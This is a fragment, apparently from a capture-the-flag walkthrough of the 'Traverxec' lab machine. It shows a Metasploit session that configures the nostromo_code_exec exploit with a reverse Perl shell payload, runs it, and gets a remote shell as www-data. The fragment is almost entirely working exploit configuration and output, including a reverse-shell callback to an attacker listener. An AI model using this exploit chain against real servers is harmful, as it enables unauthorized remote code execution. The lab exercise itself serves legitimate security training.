 root@wks104: ~ root@wks104: ~/traverxec PowerShell Core root@wks104: ~
RPORT 80 yes The target port (TCP)
SRVHOST 10.10.14.66 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 15523 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.66 yes The listen address (an interface may be specified)
LPORT 15523 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.66:15523
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.66:15523 -> 10.10.10.165:53406) at 2019-12-02 02:47:45 +0000
whoami
www-data